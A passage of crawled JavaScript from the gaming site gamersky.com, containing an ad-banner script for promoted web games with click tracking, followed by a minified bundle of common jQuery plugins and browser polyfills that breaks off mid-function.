    },
    {
      GameCover: "https://imgf.gamersky.com/img/tqbc2010/yscq_258x140_0410.jpg",
      GameName: "1.76复古冰雪",
      GameDen:
        "老玩家心目中的传奇天花板，1.76传奇冰雪版。小哥哥，带带我！",
      qrcode: "https://imgf.gamersky.com/img/tqbc2010/yscq400.png",
      BtnText: "开始游戏",
      BtnLink:
        "http://web-cps.gamersky.com/InstPage/index.html?key=yscqsytl3t250527",
      StatisticalId: "1621917",
    },
    {
      GameCover: "https://imgf.gamersky.com/img/tqbc2010/cgzj_258x140_0411.jpg",
      GameName: "闯关专家",
      GameDen:
        "复古像素，高燃冒险。来《闯关专家》开启你的像素动漫卡牌冒险之旅！",
      qrcode: "https://imgf.gamersky.com/img/tqbc2010/cgzj400.png",
      BtnText: "开始游戏",
      BtnLink:
        "http://web-cps.gamersky.com/InstPage/index.html?key=cgzjsytl3t250411",
      StatisticalId: "1621919",
    },
  ];
  var LinkageListDom = ' <div class="LinkageList">';
  $.each(LinkageListData, function (index, item) {
    var Cur = index == 0 ? " cur" : "";
    var GameDataBoxWidth = item.qrcode ? "170px" : "100%";
    var Dom =
      '   <div class="item' +
      Cur +
      '"><div style="width:24px;height:13px;position:absolute;left:3px;top:3px;background:url(//image.gamersky.com/webimg15/adtag.png);opacity:0.5"></div><a class="Btn" StatisticalId="' +
      item.StatisticalId +
      '" href="' +
      item.BtnLink +
      '" target="_blank"><img src="' +
      item.GameCover +
      '" class="GameCover" alt=""></a> ';
    Dom +=
      '<div class="GameDataBox"><div class="GameData" style="width:' +
      GameDataBoxWidth +
      '">';
    Dom += '<div class="GameName">' + item.GameName + "</div>";
    Dom += '<div class="GameDen">' + item.GameDen + "</div></div>";
    if (item.qrcode) {
      Dom +=
        '<div class="qrcode"><img src="' + item.qrcode + '"  alt="">  </div>';
    }
    Dom +=
      '<a class="Btn" StatisticalId="' +
      item.StatisticalId +
      '" href="' +
      item.BtnLink +
      '" target="_blank">' +
      item.BtnText +
      "</a> </div></div>";

    LinkageListDom += Dom;
  });
  LinkageListDom += "</div>";
  $("#adscontainer_banner_new_second_index_1060").append(LinkageListDom);
  var styleDom =
    "<style>.LinkageList{width:1070px;height:140px}.LinkageList .item{float:left;box-sizing:border-box;width:268px;height:140px;padding-right:10px;position:relative}.LinkageList .item:last-child{padding-right:0}.LinkageList .item.cur{width:534px}.LinkageList .item .GameCover{width:258px;height:140px;margin-right:11px;float:left}.LinkageList .item .GameDataBox{position:absolute;left:268px;top:0;width:248px;height:140px}.LinkageList .item .GameDataBox .GameData{min-width:170px;float:left}.LinkageList .item .GameDataBox .GameData .GameName{margin-top:12px;font-size:14px;height:14px;line-height:14px;color:#333333;margin-bottom:9px;font-weight:bold}.LinkageList .item .GameDataBox .GameData .GameDen{color:#666666;font-size:14px;line-height:18px;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:3;overflow:hidden}.LinkageList .item .GameDataBox .qrcode{float:left;margin-left:12px;margin-top:12px;width:66px;height:66px}.LinkageList .item .GameDataBox .qrcode img{width:66px;height:66px}.LinkageList .item .GameDataBox .Btn{display:block;text-decoration:none;width:248px;float:left;height:41px;line-height:41px;text-align:center;background-color:#e5e5e5;position:absolute;font-size:14px;color:#333333;bottom:0}.LinkageList .item .GameDataBox .Btn:hover{background:#ffffff}.hei .LinkageList .GameName{color:#cccccc !important}.hei .LinkageList .GameDen{color:#999999 !important}.hei .LinkageList .Btn{color:#aaaaaa !important;background-color:#444444 !important}.hei .LinkageList .Btn:hover{color:#ffffff !important;background-color:#666666 !important}</style>";
  $("#adscontainer_banner_new_second_index_1060").append(styleDom);

  $(".LinkageList .item").hover(function () {
    $(this)
      .stop(true)
      .animate({ width: "534px" }, 300)
      .siblings()
      .stop(true)
      .animate({ width: "267px" }, 300);
  });

  //统计方法
  function GetHits(id) {
    $.ajax({
      url: "//click.gamersky.com/Common/GetHits.aspx",
      type: "get",
      contentType: "application/json",
      dataType: "jsonp",
      data: {
        script: 3,
        id: id,
      },
      success: function (rs) {
        if (typeof callback == "function") {
          callback(rs);
        }
      },
    });
  }
  $(".LinkageList .item  a").on("click", function () {
    var StatisticalId = $(this).attr("StatisticalId");
    GetHits(StatisticalId);
  });
})(jQuery);

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://j.gamersky.com/js/??g/jquery.gamersky.v4.min.js,web2015/js/lyz.delayLoading.min.js,web2015/js/pc_index_hit.js,web2015/comment/js/hotnews.js,?20240314
body_size: 40353
content:
function isSecurity(n){if(n.length<6){iss.reset(n.length);return}var t=-1,i=n.search(/[a-zA-Z]/)!=-1?1:0,r=n.search(/[0-9]/)!=-1?1:0,u=n.search(/[^A-Za-z0-9_]/)!=-1?1:0,t=i+r+u;switch(t){case 1:iss.level0();break;case 2:iss.level1();break;case 3:iss.level2();break;default:iss.reset(n.length)}}function Bardisplaynone(){$("#BarBorder_TxtUserPassword").hide()}function Bardisplayshow(){$("#BarBorder_TxtUserPassword").empty();$("#ctl00_CphContent_ValrUserPassword").hide();document.getElementById("BarBorder_TxtUserPassword").style.display="inline"}function batchconfirm(n,t){for(var i,n=arguments.length>0?arguments[0]:"确定要进行此批量操作？",t=arguments.length>1?arguments[1]:"请选择所要操作的记录！",u=!1,r=0;r<document.forms[0].length;r++)if(i=document.forms[0][r],i.type=="checkbox"&&i.name.endWith("CheckBoxButton")&&i.checked){u=!0;break}if(u){if(!confirm(n))return!1}else return alert(t),!1}function loadJs(n,t,i){var u=document.getElementsByTagName("head")[0],r=null;document.getElementById(n)==null?(r=document.createElement("script"),r.setAttribute("src",t),r.setAttribute("id",n),i!=null&&(r.onload=r.onreadystatechange=function(){if(r.ready)return!1;r.readyState&&r.readyState!="loaded"&&r.readyState!="complete"||(r.ready=!0,i())}),u.appendChild(r)):i!=null&&i()}var JSON2,DD_belatedPNG,siteSetup,iss;if(JSON2||(JSON2={}),function(){"use strict";function i(n){return n<10?"0"+n:n}function o(n){return e.lastIndex=0,e.test(n)?'"'+n.replace(e,function(n){var t=s[n];return typeof t=="string"?t:"\\u"+("0000"+n.charCodeAt(0).toString(16)).slice(-4)})+'"':'"'+n+'"'}function u(i,f){var s,l,h,a,v=n,c,e=f[i];e&&typeof e=="object"&&typeof e.toJSON=="function"&&(e=e.toJSON(i));typeof t=="function"&&(e=t.call(f,i,e));switch(typeof e){case"string":return o(e);case"number":return isFinite(e)?String(e):"null";case"boolean":case"null":return String(e);case"object":if(!e)return"null";if(n+=r,c=[],Object.prototype.toString.apply(e)==="[object Array]"){for(a=e.length,s=0;s<a;s+=1)c[s]=u(s,e)||"null";return h=c.length===0?"[]":n?"[\n"+n+c.join(",\n"+n)+"\n"+v+"]":"["+c.join(",")+"]",n=v,h}if(t&&typeof t=="object")for(a=t.length,s=0;s<a;s+=1)typeof t[s]=="string"&&(l=t[s],h=u(l,e),h&&c.push(o(l)+(n?": ":":")+h));else for(l in e)Object.prototype.hasOwnProperty.call(e,l)&&(h=u(l,e),h&&c.push(o(l)+(n?": ":":")+h));return h=c.length===0?"{}":n?"{\n"+n+c.join(",\n"+n)+"\n"+v+"}":"{"+c.join(",")+"}",n=v,h}}typeof Date.prototype.toJSON!="function"&&(Date.prototype.toJSON=function(){return isFinite(this.valueOf())?this.getUTCFullYear()+"-"+i(this.getUTCMonth()+1)+"-"+i(this.getUTCDate())+"T"+i(this.getUTCHours())+":"+i(this.getUTCMinutes())+":"+i(this.getUTCSeconds())+"Z":null},String.prototype.toJSON=Number.prototype.toJSON=Boolean.prototype.toJSON=function(){return this.valueOf()});var f=/[\u0000\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,e=/[\\\"\x00-\x1f\x7f-\x9f\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,n,r,s={"\b":"\\b","\t":"\\t","\n":"\\n","\f":"\\f","\r":"\\r",'"':'\\"',"\\":"\\\\"},t;typeof JSON2.stringify!="function"&&(JSON2.stringify=function(i,f,e){var o;if(n="",r="",typeof e=="number")for(o=0;o<e;o+=1)r+=" ";else typeof e=="string"&&(r=e);if(t=f,f&&typeof f!="function"&&(typeof f!="object"||typeof f.length!="number"))throw new Error("JSON2.stringify");return u("",{"":i})});typeof JSON2.parse!="function"&&(JSON2.parse=function(text,reviver){function walk(n,t){var r,u,i=n[t];if(i&&typeof i=="object")for(r in i)Object.prototype.hasOwnProperty.call(i,r)&&(u=walk(i,r),u!==undefined?i[r]=u:delete i[r]);return reviver.call(n,t,i)}var j;if(text=String(text),f.lastIndex=0,f.test(text)&&(text=text.replace(f,function(n){return"\\u"+("0000"+n.charCodeAt(0).toString(16)).slice(-4)})),/^[\],:{}\s]*$/.test(text.replace(/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g,"@").replace(/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,"]").replace(/(?:^|:|,)(?:\s*\[)+/g,"")))return j=eval("("+text+")"),typeof reviver=="function"?walk({"":j},""):j;throw new SyntaxError("JSON2.parse");})}(),navigator.appName=="Microsoft Internet Explorer"&&navigator.appVersion.split(";")[1].replace(/[ ]/g,"")=="MSIE6.0"){DD_belatedPNG={ns:"DD_belatedPNG",imgSize:{},delay:10,nodesFixed:0,createVmlNameSpace:function(){document.namespaces&&!document.namespaces[this.ns]&&document.namespaces.add(this.ns,"urn:schemas-microsoft-com:vml")},createVmlStyleSheet:function(){var n,t;n=document.createElement("style");n.setAttribute("media","screen");document.documentElement.firstChild.insertBefore(n,document.documentElement.firstChild.firstChild);n.styleSheet&&(n=n.styleSheet,n.addRule(this.ns+"\\:*","{behavior:url(#default#VML)}"),n.addRule(this.ns+"\\:shape","position:absolute;"),n.addRule("img."+this.ns+"_sizeFinder","behavior:none; border:none; position:absolute; z-index:-1; top:-10000px; visibility:hidden;"),this.screenStyleSheet=n,t=document.createElement("style"),t.setAttribute("media","print"),document.documentElement.firstChild.insertBefore(t,document.documentElement.firstChild.firstChild),t=t.styleSheet,t.addRule(this.ns+"\\:*","{display: none !important;}"),t.addRule("img."+this.ns+"_sizeFinder","{display: none !important;}"))},readPropertyChange:function(){var n,i,t;if(n=event.srcElement,n.vmlInitiated){if((event.propertyName.search("background")!=-1||event.propertyName.search("border")!=-1)&&DD_belatedPNG.applyVML(n),event.propertyName=="style.display"){i=n.currentStyle.display=="none"?"none":"block";for(t in n.vml)n.vml.hasOwnProperty(t)&&(n.vml[t].shape.style.display=i)}event.propertyName.search("filter")!=-1&&DD_belatedPNG.vmlOpacity(n)}},vmlOpacity:function(n){if(n.currentStyle.filter.search("lpha")!=-1){var t=n.currentStyle.filter;t=parseInt(t.substring(t.lastIndexOf("=")+1,t.lastIndexOf(")")),10)/100;n.vml.color.shape.style.filter=n.currentStyle.filter;n.vml.image.fill.opacity=t}},handlePseudoHover:function(n){setTimeout(function(){DD_belatedPNG.applyVML(n)},1)},fix:function(n){if(this.screenStyleSheet)for(var i=n.split(","),t=0;t<i.length;t++)this.screenStyleSheet.addRule(i[t],"behavior:expression(DD_belatedPNG.fixPng(this))")},applyVML:function(n){n.runtimeStyle.cssText="";this.vmlFill(n);this.vmlOffsets(n);this.vmlOpacity(n);n.isImg&&this.copyImageBorders(n)},attachHandlers:function(n){var f,t,e,i,r,u;if(f=this,t={resize:"vmlOffsets",move:"vmlOffsets"},n.nodeName=="A"){i={mouseleave:"handlePseudoHover",mouseenter:"handlePseudoHover",focus:"handlePseudoHover",blur:"handlePseudoHover"};for(r in i)i.hasOwnProperty(r)&&(t[r]=i[r])}for(u in t)t.hasOwnProperty(u)&&(e=function(){f[t[u]](n)},n.attachEvent("on"+u,e));n.attachEvent("onpropertychange",this.readPropertyChange)},giveLayout:function(n){n.style.zoom=1;n.currentStyle.position=="static"&&(n.style.position="relative")},copyImageBorders:function(n){var i,t;i={borderStyle:!0,borderWidth:!0,borderColor:!0};for(t in i)i.hasOwnProperty(t)&&(n.vml.color.shape.style[t]=n.currentStyle[t])},vmlFill:function(n){if(n.currentStyle){var i,u,r,f,t,e;i=n.currentStyle}else return;for(f in n.vml)n.vml.hasOwnProperty(f)&&(n.vml[f].shape.style.zIndex=i.zIndex);n.runtimeStyle.backgroundColor="";n.runtimeStyle.backgroundImage="";u=!0;(i.backgroundImage!="none"||n.isImg)&&(n.isImg?n.vmlBg=n.src:(n.vmlBg=i.backgroundImage,n.vmlBg=n.vmlBg.substr(5,n.vmlBg.lastIndexOf('")')-5)),r=this,r.imgSize[n.vmlBg]||(t=document.createElement("img"),r.imgSize[n.vmlBg]=t,t.className=r.ns+"_sizeFinder",t.runtimeStyle.cssText="behavior:none; position:absolute; left:-10000px; top:-10000px; border:none; margin:0; padding:0;",e=function(){this.width=this.offsetWidth;this.height=this.offsetHeight;r.vmlOffsets(n)},t.attachEvent("onload",e),t.src=n.vmlBg,t.removeAttribute("width"),t.removeAttribute("height"),document.body.insertBefore(t,document.body.firstChild)),n.vml.image.fill.src=n.vmlBg,u=!1);n.vml.image.fill.on=!u;n.vml.image.fill.color="none";n.vml.color.shape.style.backgroundColor=i.backgroundColor;n.runtimeStyle.backgroundImage="none";n.runtimeStyle.backgroundColor="transparent"},vmlOffsets:function(n){var u,t,f,l,i,o,e,s,h,r,c;if(u=n.currentStyle,t={W:n.clientWidth+1,H:n.clientHeight+1,w:this.imgSize[n.vmlBg].width,h:this.imgSize[n.vmlBg].height,L:n.offsetLeft,T:n.offsetTop,bLW:n.clientLeft,bTW:n.clientTop},f=t.L+t.bLW==1?1:0,l=function(n,t,i,r,u,f){n.coordsize=r+","+u;n.coordorigin=f+","+f;n.path="m0,0l"+r+",0l"+r+","+u+"l0,"+u+" xe";n.style.width=r+"px";n.style.height=u+"px";n.style.left=t+"px";n.style.top=i+"px"},l(n.vml.color.shape,t.L+(n.isImg?0:t.bLW),t.T+(n.isImg?0:t.bTW),t.W-1,t.H-1,0),l(n.vml.image.shape,t.L+t.bLW,t.T+t.bTW,t.W,t.H,1),i={X:0,Y:0},n.isImg)i.X=parseInt(u.paddingLeft,10)+1,i.Y=parseInt(u.paddingTop,10)+1;else for(h in i)i.hasOwnProperty(h)&&this.figurePercentage(i,t,h,u["backgroundPosition"+h]);n.vml.image.fill.position=i.X/t.W+","+i.Y/t.H;o=u.backgroundRepeat;e={T:1,R:t.W+f,B:t.H,L:1+f};s={X:{b1:"L",b2:"R",d:"W"},Y:{b1:"T",b2:"B",d:"H"}};o!="repeat"||n.isImg?(r={T:i.Y,R:i.X+t.w,B:i.Y+t.h,L:i.X},o.search("repeat-")!=-1&&(c=o.split("repeat-")[1].toUpperCase(),r[s[c].b1]=1,r[s[c].b2]=t[s[c].d]),r.B>t.H&&(r.B=t.H),n.vml.image.shape.style.clip="rect("+r.T+"px "+(r.R+f)+"px "+r.B+"px "+(r.L+f)+"px)"):n.vml.image.shape.style.clip="rect("+e.T+"px "+e.R+"px "+e.B+"px "+e.L+"px)"},figurePercentage:function(n,t,i,r){var u,f;f=!0;u=i=="X";switch(r){case"left":case"top":n[i]=0;break;case"center":n[i]=.5;break;case"right":case"bottom":n[i]=1;break;default:r.search("%")!=-1?n[i]=parseInt(r,10)/100:f=!1}return n[i]=Math.ceil(f?t[u?"W":"H"]*n[i]-t[u?"w":"h"]*n[i]:parseInt(r,10)),n[i]%2==0&&n[i]++,n[i]},fixPng:function(n){n.style.behavior="none";var i,u,f,t,r;if(n.nodeName!="BODY"&&n.nodeName!="TD"&&n.nodeName!="TR"){if(n.isImg=!1,n.nodeName=="IMG")if(n.src.toLowerCase().search(/\.png$/)!=-1)n.isImg=!0,n.style.visibility="hidden";else return;else if(n.currentStyle.backgroundImage.toLowerCase().search(".png")==-1)return;i=DD_belatedPNG;n.vml={color:{},image:{}};u={shape:{},fill:{}};for(t in n.vml)if(n.vml.hasOwnProperty(t)){for(r in u)u.hasOwnProperty(r)&&(f=i.ns+":"+r,n.vml[t][r]=document.createElement(f));n.vml[t].shape.stroked=!1;n.vml[t].shape.appendChild(n.vml[t].fill);n.parentNode.insertBefore(n.vml[t].shape,n)}n.vml.image.shape.fillcolor="none";n.vml.image.fill.type="tile";n.vml.color.fill.on=!1;i.attachHandlers(n);i.giveLayout(n);i.giveLayout(n.offsetParent);n.vmlInitiated=!0;i.applyVML(n)}}};try{document.execCommand("BackgroundImageCache",!1,!0)}catch(r){}DD_belatedPNG.createVmlNameSpace();DD_belatedPNG.createVmlStyleSheet()}(function(n){typeof define=="function"&&define.amd?define(["jquery"],n):n(jQuery)})(function(n){function u(n){return n}function f(n){return decodeURIComponent(n.replace(r," "))}function i(n){n.indexOf('"')===0&&(n=n.slice(1,-1).replace(/\\"/g,'"').replace(/\\\\/g,"\\"));try{return t.json?JSON.parse(n):n}catch(i){}}var r=/\+/g,t=n.cookie=function(r,e,o){var l,h,s,y;if(e!==undefined)return o=n.extend({},t.defaults,o),typeof o.expires=="number"&&(l=o.expires,h=o.expires=new Date,h.setDate(h.getDate()+l)),e=t.json?JSON.stringify(e):String(e),document.cookie=[t.raw?r:encodeURIComponent(r),"=",t.raw?e:encodeURIComponent(e),o.expires?"; expires="+o.expires.toUTCString():"",o.path?"; path="+o.path:"",o.domain?"; domain="+o.domain:"",o.secure?"; secure":""].join("");var a=t.raw?u:f,v=document.cookie.split("; "),c=r?undefined:{};for(s=0,y=v.length;s<y;s++){var p=v[s].split("="),w=a(p.shift()),b=a(p.join("="));if(r&&r===w){c=i(b);break}r||(c[w]=i(b))}return c};t.defaults={};n.removeCookie=function(t,i){return n.cookie(t)!==undefined?(n.cookie(t,"",n.extend({},i,{expires:-1})),!0):!1}}),function(n){n.fn.__bind__=n.fn.bind;n.fn.__unbind__=n.fn.unbind;n.fn.__find__=n.fn.find;var t={version:"0.7.9",override:/keypress|keydown|keyup/g,triggersMap:{},specialKeys:{27:"esc",9:"tab",32:"space",13:"return",8:"backspace",145:"scroll",20:"capslock",144:"numlock",19:"pause",45:"insert",36:"home",46:"del",35:"end",33:"pageup",34:"pagedown",37:"left",38:"up",39:"right",40:"down",109:"-",112:"f1",113:"f2",114:"f3",115:"f4",116:"f5",117:"f6",118:"f7",119:"f8",120:"f9",121:"f10",122:"f11",123:"f12",191:"/"},shiftNums:{"`":"~","1":"!","2":"@","3":"#","4":"$","5":"%","6":"^","7":"&","8":"*","9":"(","0":")","-":"_","=":"+",";":":","'":'"',",":"<",".":">","/":"?","\\":"|"},newTrigger:function(n,t,i){var r={};return r[n]={},r[n][t]={cb:i,disableInInput:!1},r}};return t.specialKeys=n.extend(t.specialKeys,{96:"0",97:"1",98:"2",99:"3",100:"4",101:"5",102:"6",103:"7",104:"8",105:"9",106:"*",107:"+",109:"-",110:".",111:"/"}),n.fn.find=function(t){return this.query=t,n.fn.__find__.apply(this,arguments)},n.fn.unbind=function(i,r,u){var o,e,f;if(n.isFunction(r)&&(u=r,r=null),r&&typeof r=="string")for(o=(this.prevObject&&this.prevObject.query||this[0].id&&this[0].id||this[0]).toString(),e=i.split(" "),f=0;f<e.length;f++)delete t.triggersMap[o][e[f]][r];return this.__unbind__(i,u)},n.fn.bind=function(i,r,u){var c=i.match(t.override),l,v,a,h;if(n.isFunction(r)||!c)return this.__bind__(i,r,u);if(l=null,v=n.trim(i.replace(t.override,"")),v&&(l=this.__bind__(v,r,u)),typeof r=="string"&&(r={combi:r}),r.combi)for(a=0;a<c.length;a++){var e=c[a],o=r.combi.toLowerCase(),s=t.newTrigger(e,o,u),f=(this.prevObject&&this.prevObject.query||this[0].id&&this[0].id||this[0]).toString();s[e][o].disableInInput=r.disableInInput;t.triggersMap[f]?t.triggersMap[f][e]||(t.triggersMap[f][e]=s[e]):t.triggersMap[f]=s;h=t.triggersMap[f][e][o];h?h.constructor!==Array?t.triggersMap[f][e][o]=[h]:t.triggersMap[f][e][o][h.length]=s[e][o]:t.triggersMap[f][e][o]=[s[e][o]];this.each(function(){var t=n(this);t.attr("hkId")&&t.attr("hkId")!==f&&(f=t.attr("hkId")+";"+f);t.attr("hkId",f)});l=this.__bind__(c.join(" "),r,t.handler)}return l},t.findElement=function(t){if(!n(t).attr("hkId")&&(n.browser.opera||n.browser.safari))while(!n(t).attr("hkId")&&t.parentNode)t=t.parentNode;return t},t.handler=function(i){var k=t.findElement(i.currentTarget),h=n(k),o=h.attr("hkId"),f,e,c,r,l;if(o){o=o.split(";");var v=i.which,y=i.type,a=t.specialKeys[v],s=!a&&String.fromCharCode(v).toLowerCase(),p=i.shiftKey,w=i.ctrlKey,b=i.altKey||i.originalEvent.altKey,u=null;for(r=0;r<o.length;r++)if(t.triggersMap[o[r]][y]){u=t.triggersMap[o[r]][y];break}if(u&&(p||w||b?(e="",b&&(e+="alt+"),w&&(e+="ctrl+"),p&&(e+="shift+"),f=u[e+a],f||s&&(f=u[e+s]||u[e+t.shiftNums[s]]||e==="shift+"&&u[t.shiftNums[s]])):f=u[a]||s&&u[s],f)){for(c=!1,r=0;r<f.length;r++){if(f[r].disableInInput&&(l=n(i.target),h.is("input")||h.is("textarea")||h.is("select")||l.is("input")||l.is("textarea")||l.is("select")))return!0;c=c||f[r].cb.apply(this,[i])}return c}}},window.hotkeys=t,n}(jQuery);siteSetup={sitePath:"//www.gamersky.com/",ajaxPath:"/ajax.aspx",skinPath:"//www.gamersky.com/Template/Default/mbk/gscss/"},function(n){function b(){if(n.browser.msie){var t=n(document).height(),i=n(window).height();return[window.innerWidth||document.documentElement.clientWidth||document.body.clientWidth,t-i<20?i:t]}return[n(document).width(),n(document).height()]}function o(t){if(t)return t.call(n.mask)}function k(t,i){var r=this,s=t.add(r),y=n(window),o,u,h,f=n.pe.expose&&(i.mask||i.expose),c=Math.random().toString().slice(10),l,e,p;if(f&&(typeof f=="string"&&(f={color:f}),f.closeOnClick=f.closeOnEsc=!1),l=i.target||t.attr("rel"),u=l?n(l):null||t,i.render&&(u.html(""),e='<div style="width:'+i.width+"px;height:"+i.height+'px" class="overlay">',e+='<div class="overlay_header"><span class="overlay_header_title_sign"><\/span><h3 class="overlay_header_title">',e+=i.title,e+='<\/h3><span class="overlay_header_background_right"><\/span>',e+='<a class="overlay_header_close" href="javascript:void(0)"><\/a><\/div>',e+='<div class="overlay_body"><iframe height="'+(i.height-30)+'" frameborder="0" width="100%" src="',e+=i.loadUrl,e+=' "marginwidth="0" marginheight="0"><\/iframe><iframe id="iframe_IE6_Z-Index" width="'+i.width+'" frameborder=0 height="'+i.height+'" style="position:absolute; top:0px; left:0px; z-index:-1; border-style:none;"><\/iframe><\/div>',u.append(e)),!u.length)throw"Could not find Overlay: "+l;t&&t.index(u)==-1&&t.click(function(n){return r.load(n),n.preventDefault()});n.extend(r,{load:function(t){var o;if(r.isOpened())return r;if(o=a[i.effect],!o)throw'Overlay: cannot find effect : "'+i.effect+'"';if(i.oneInstance&&n.each(v,function(){this.close(t)}),t=t||n.Event(),t.type="onBeforeLoad",s.trigger(t),t.isDefaultPrevented())return r;h=!0;f&&n(u).expose(f);var e=i.top,l=i.left,p=u.outerWidth({margin:!0}),w=u.outerHeight({margin:!0});if(typeof e=="string"&&(e=e=="center"?Math.max((y.height()-i.height)/2,0):parseInt(e,10)/100*y.height()),l=="center"&&(l=Math.max((y.width()-i.width)/2,0)),o[0].call(r,{top:e,left:l},function(){h&&(t.type="onLoad",s.trigger(t))}),s.css("display","block"),f&&i.closeOnClick)n.mask.getMask().one("click",r.close);return i.closeOnClick&&n(document).bind("click."+c,function(t){n(t.target).parents(u).length||r.close(t)}),i.closeOnEsc&&n(document).bind("keydown."+c,function(n){n.keyCode==27&&r.close(n)}),r},close:function(t){return r.isOpened()?(t=t||n.Event(),t.type="onBeforeClose",s.trigger(t),t.isDefaultPrevented())?void 0:(h=!1,a[i.effect][1].call(r,function(){t.type="onClose";s.trigger(t)}),n(document).unbind("click."+c).unbind("keydown."+c),f&&n.mask.close(),r):r},getOverlay:function(){return u},getTrigger:function(){return t},getClosers:function(){return o},isOpened:function(){return h},getConf:function(){return i}});n.each("onBeforeLoad,onStart,onLoad,onBeforeClose,onClose".split(","),function(t,u){n.isFunction(i[u])&&n(r).bind(u,i[u]);r[u]=function(t){return n(r).bind(u,t),r}});p=u.find(".overlay_header");u.easyDrag(p);o=u.find(i.close||".overlay_header_close"||".close");o.length||i.close||(o=n('<a class="close"><\/a>'),u.prepend(o));o.click(function(n){r.close(n)});i.load&&r.load()}function d(t,i,r){var u=this,s=t.add(this),f=t.find(r.tabs),e=i.jquery?i:t.children(i),o;f.length||(f=t.children());e.length||(e=t.parent().find(i));e.length||(e=n(i));n.extend(this,{click:function(t,i){var e=f.eq(t),h;if(typeof t=="string"&&t.replace("#","")&&(e=f.filter("[href*="+t.replace("#","")+"]"),t=Math.max(f.index(e),0)),r.rotate){if(h=f.length-1,t<0)return u.click(h,i);if(t>h)return u.click(0,i)}if(!e.length){if(o>=0)return u;t=r.initialIndex;e=f.eq(t)}return t===o?u:(i=i||n.Event(),i.type="onBeforeClick",s.trigger(i,[t]),i.isDefaultPrevented())?void 0:(y[r.effect].call(u,t,function(){i.type="onClick";s.trigger(i,[t])}),o=t,f.removeClass(r.current),e.addClass(r.current),u)},getConf:function(){return r},getTabs:function(){return f},getPanes:function(){return e},getCurrentPane:function(){return e.eq(o)},getCurrentTab:function(){return f.eq(o)},getIndex:function(){return o},next:function(){return u.click(o+1)},prev:function(){return u.click(o-1)},destroy:function(){return f.unbind(r.event).removeClass(r.current),e.find("a[href^=#]").unbind("click.T"),u}});n.each("onBeforeClick,onClick".split(","),function(t,i){n.isFunction(r[i])&&n(u).bind(i,r[i]);u[i]=function(t){return n(u).bind(i,t),u}});r.history&&n.fn.history&&(n.pe.history.init(f),r.event="history");f.each(function(t){n(this).bind(r.event,function(n){return u.click(t,n),n.preventDefault()})});e.find("a[href^=#]").bind("click.T",function(t){u.click(n(this).attr("href"),t)});location.hash?u.click(location.hash):(r.initialIndex===0||r.initialIndex>0)&&u.click(r.initialIndex)}var t,c,f,e,l,v,a,y,p;n.pe=n.pe||{version:"0.3.7"};n.fn.easyDrag=function(n){return u(this,n,"d")};n.fn.easyResize=function(n){return u(this,n,"r")};n.dragAndResize={dragAndResize:{},e:0,drag:function(n){return i.k=="d"?r.css({left:i.X+n.pageX-i.pX,top:i.Y+n.pageY-i.pY}):r.css({width:Math.max(n.pageX-i.pX+i.W,0),height:Math.max(n.pageY-i.pY+i.H,0)}),!1},stop:function(){n(document).unbind("mousemove",s.drag).unbind("mouseup",s.stop)}};var s=n.dragAndResize,i=s.dragAndResize,r=s.e,u=function(t,u,f){return t.each(function(){u=u?n(u,t):t;u.css("cursor","move");u.bind("mousedown",{e:t,k:f},function(t){var f=t.data,u={};if(r=f.e,r.css("position")!="relative")try{r.position(u)}catch(e){}return i={X:u.left||h("left")||0,Y:u.top||h("top")||0,W:h("width")||r[0].scrollWidth||0,H:h("height")||r[0].scrollHeight||0,pX:t.pageX,pY:t.pageY,k:f.k},r.css({}),n(document).mousemove(n.dragAndResize.drag).mouseup(n.dragAndResize.stop),!1})})},h=function(n){return parseInt(r.css(n))||!1},w;w=n.pe.expose={conf:{maskId:"expose",loadSpeed:"slow",closeSpeed:"fast",closeOnClick:!0,closeOnEsc:!0,zIndex:9998,opacity:.9,startOpacity:0,color:"#000",onLoad:null,onClose:null}};n.mask={load:function(i,r){if(f)return this;typeof i=="string"&&(i={color:i});i=i||e;e=i=n.extend(n.extend({},w.conf),i);t=n("#"+i.maskId);t.length||(t=n("<div/>").attr("id",i.maskId),n("body").append(t));var u=b();return(t.css({position:"absolute",top:0,left:0,width:u[0],height:u[1],display:"none",opacity:i.startOpacity,zIndex:i.zIndex}),i.color&&t.css("backgroundColor",i.color),o(i.onBeforeLoad)===!1)?this:(i.closeOnEsc&&n(document).bind("keydown.mask",function(t){t.keyCode==27&&n.mask.close(t)}),i.closeOnClick&&t.bind("click.mask",function(t){n.mask.close(t)}),n(window).bind("resize.mask",function(){n.mask.fit()}),r&&r.length&&(l=r.eq(0).css("zIndex"),n.each(r,function(){var t=n(this);/relative|absolute|fixed/i.test(t.css("position"))||t.css("position","relative")}),c=r.css({zIndex:Math.max(i.zIndex+1,l=="auto"?0:l)})),t.css({display:"block"}).fadeTo(i.loadSpeed,i.opacity,function(){n.mask.fit();o(i.onLoad)}),f=!0,this)},close:function(){if(f){if(o(e.onBeforeClose)===!1)return this;t.fadeOut(e.closeSpeed,function(){o(e.onClose);c&&c.css({zIndex:l})});n(document).unbind("keydown.mask");t.unbind("click.mask");n(window).unbind("resize.mask");f=!1}return this},fit:function(){if(f){var n=b();t.css({width:n[0],height:n[1]})}},getMask:function(){return t},isLoaded:function(){return f},getConf:function(){return e},getExposed:function(){return c}};n.fn.mask=function(t){return n.mask.load(t),this};n.fn.expose=function(t){return n.mask.load(t,this),this};n.pe.overlay={addEffect:function(n,t,i){a[n]=[t,i]},conf:{close:null,closeOnClick:!0,closeOnEsc:!0,closeSpeed:"fast",effect:"default",render:!1,width:500,height:360,title:"标题",loadUrl:"http://www.powereasy.net",fixed:!n.browser.msie||n.browser.version>6,left:"center",load:!1,mask:null,oneInstance:!0,speed:"normal",target:null,top:"center"}};v=[];a={};n.pe.overlay.addEffect("default",function(t,i){var r=this.getConf(),u=n(window);r.fixed||(t.top+=u.scrollTop(),t.left+=u.scrollLeft());t.position=r.fixed?"fixed":"absolute";this.getOverlay().css(t).fadeIn(r.speed,i)},function(n){this.getOverlay().fadeOut(this.getConf().closeSpeed,n)});n.fn.overlay=function(t){var i=this.data("overlay");return 